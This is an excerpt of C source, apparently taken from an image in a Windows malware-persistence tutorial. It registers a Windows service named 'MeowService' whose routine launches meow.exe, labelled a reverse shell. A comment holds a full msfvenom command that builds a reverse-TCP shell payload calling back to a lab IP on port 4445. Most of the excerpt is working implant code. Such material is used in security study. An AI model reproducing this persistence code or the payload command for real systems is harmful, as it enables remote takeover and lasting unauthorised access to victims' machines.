 18 // run process meow.exe - reverse shell¬
19 int RunMeow() {¬
20 ··void * lb;¬
21 ··BOOL rv;¬
22 ··HANDLE th;¬
23 ¬
24 ··// for example: msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.56.1 LPORT=4445 -f exe > meow.exe¬
25 ··char cmd[] = "Z:\\2022-05-09-malware-pers-4\\meow.exe";¬
26 ··STARTUPINFO si;¬
27 ··PROCESS_INFORMATION pi;¬
28 ··ZeroMemory(&si, sizeof(si));¬
29 ··si.cb = sizeof(si);¬
30 ··ZeroMemory(&pi, sizeof(pi));¬
31 ··CreateProcess(NULL, cmd, NULL, NULL, FALSE, 0, NULL, NULL, &si, &pi);¬
32 ··WaitForSingleObject(pi.hProcess, INFINITE);¬
33 ··CloseHandle(pi.hProcess);¬
34 ··return 0;¬
35 }¬
36 ¬
37 int main() {¬
38 ··SERVICE_TABLE_ENTRY ServiceTable[] = {¬
39 ····{"MeowService", (LPSERVICE_MAIN_FUNCTION) ServiceMain},¬
40 ····{NULL, NULL}¬
41 ··};¬
42 ¬
43 ··StartServiceCtrlDispatcher(ServiceTable);¬
44 ··return 0;¬
45 }¬